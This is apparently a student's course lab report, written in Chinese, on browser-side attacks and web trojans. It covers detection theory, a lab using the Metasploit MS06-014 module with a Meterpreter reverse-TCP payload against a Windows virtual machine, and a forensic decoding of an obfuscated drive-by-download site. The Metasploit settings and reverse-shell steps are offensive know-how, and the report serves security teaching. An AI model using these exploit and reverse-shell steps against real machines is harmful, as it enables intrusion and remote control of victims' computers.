20199328 2019-2020-2 《网络攻防实践》第12周作业

20199328 2019-2020-2 《网络攻防实践》第12周作业

1.实践内容

Web浏览器战争与技术发展

- Web浏览的安全问题与威胁:复杂性、可扩展性、连通性

Web浏览端的渗透攻击威胁 网页木马

- 网页木马存在的技术基础一Web 浏览端安全漏洞:网页木马的本质核心就是利用脚本语言实现对 Web 浏览 端软件安全湍洞的渗透攻击, 从而向客户端主机中植入恶意程序

- 网页木马所攻击的安全漏洞的存在位置非常多样化, 包括 Web 浏览器自身、浏览器插件、关联某些Web文件的应用程序

- 互联网用户对应用软件的在线升级和补丁安 装过程还没有像微软系统软件一样自动化和实时, 因此一些流行应用软件中的安全新洞留给网页木马的攻击时间窗口往往更长一些。

- 一些影响范出广的安全湍洞,会被网页木马持续地利用

网页木马的机理分析

- 网页木马的定义特性:页木马从本质特性上是利用了现代Web浏览器软件中所支持的客户端脚本执行能力,针对Web浏览端软件安全漏洞实施客户端渗透攻击, 从而取得在客户端主机的远程代码执行权限来植入恶意程序。 多样化的客户端渗透攻击位赏和技术类型,分布式、复杂的微观链接结构,灵活多变的混淆与对抗分析能力

- 网页木马的本质核心一浏览器渗透攻击:利用Web浏览端软件安全漏间的渗透攻击代码

- 网页挂马机制:内嵌HTML标签、恶意Script脚本、内嵌对象链接、ARP 欺骗挂马

网页木马的检测与分析技术

- 基于特征码匹配的传统检测方法:反病毒软件公司仍延用恶意脚本代码,静态分析过程来提取出具中贝有样本特异性的特征码, 然后在线更新手反病毒客户端软件 中,使用传统的基千特征码检测方法来尝试从互联网用户上网浏览过程中检测出网页木马。

- 基于动态行为结果判定的检测分析方法:利用了网页木马在攻击过程中向互联网用户主机植入并激活恶意程序的行为特性,通过构建包含典型 Web 访间浏览器及应用软件、 存有安全漏洞的高交互式客户端蜜罐环埮, 在蜜罐中访问待检测的网页, 根据访问过程中是否触发了新启动进程、 文件系统 修改等非预期系统状态变化, 以判定当前访问页面中是否被挂接了网页木马。

- 基于模拟浏览器环境的动态分析检测方法:, 以脚本执行引擎(如SpiderMonkey开源JavaScript引擎)为核心, 通过 模拟实现DOM模型页面解析与渲染、ActiveX等第三方控件构建出一个虚拟的低交互式 客户端蜜罐环境, 在该环境中进行网页脚本的动态解释执行, 以此还原出网页木马在混沿之前的真实形态, 并进一步结合反病毒引擎扫描、 异常检测、 安全漏洞模拟与特征检测等 方法对网页木马进行分析和检测。

- 网页木马防范措施:提升操作系统与浏览 端平台软件的安全性

揭开网络钓鱼的黑幕

2.实践过程

任务:使用攻击机进行浏览器渗透攻击实践。

-

环境:攻击机:Kali、靶机:Windows靶机。

-





选择使用Metasploit中的MS06-014渗透攻击模块。

-

选择PAYLOAD为任意远程Shell连接。

-

设置LHOST参数,运行exploit,构造出恶意网页脚本。

-



在靶机环境中启动浏览器,访问恶意网页脚本URL。

-

查看建立起的远程控制会话SESSION。

利用的漏洞是MS06-014,这是一个挂马漏洞,即通过该漏洞可以将写好的木马挂接到正常网页上,终端用户访问该网页时即被攻击。

在kali中打开msfconsole,搜索MS06-014,发现一个可使用的module。



设置攻击机地址set LHOST 192.168.92.130,设置payloadset payload windows/meterpreter/reverse_tcp并攻击





得到有木马的网址http://192.168.92.130:8080/1svygPZ,在靶机中访问该地址,再回到攻击机中发现已经建立会话,攻击完成。

使用指令sessions -i 1打开会话,然后执行指令ifconfig,发现执行成功,sessions成功建立。

取证分析实践:剖析一个实际的网页木马攻击场景



给的网站和html文件打不开。资料中给出了挂马网站的结构







打开7f60672dcd6b5e90b6772545ee219bd3文件,采用 XXTEA+Base64 的加密方法,找到加密密钥\x73\x63\x72\x69\x70\x74,使用16进制转换为script

/1299644.js打开直接看到一句:“本文件内容是流量统计代码,不是木马”

kl.htm,红框框起来的那行可见加密方式xxtea+base64编码,以及十六进制口令,接下来转化成文本

分析可得“Adodb.Stream”、“MPS.StormPlayer”、“POWERPLAYER.PowerPlayerCtrl.1”和“BaiduBar.Tool”,分别对应利用了微软数据库访问对象、暴风影音、PPStream 和百度搜霸的漏洞。

检验bs.exe是否加壳,发现它是Delphi写的,没有加壳

攻防对抗实践:Web浏览器渗透攻防对抗

根据之前做过的ms06-014漏洞,把靶机访问的链接的网页给保存下来,然后打开分析,发现该网页为了防止被杀毒软件查杀,对关键指令做了字符串拼接处理和使用了大量的空白和间隔。

去除无效回车符和空格后,得到完整的网页信息,然后可以看到,该网页中的JavaScript使用了createObject,GetObject,Wscript.shell,

Adobe.stream等指令

浙公网安备 33010602011771号

浙公网安备 33010602011771号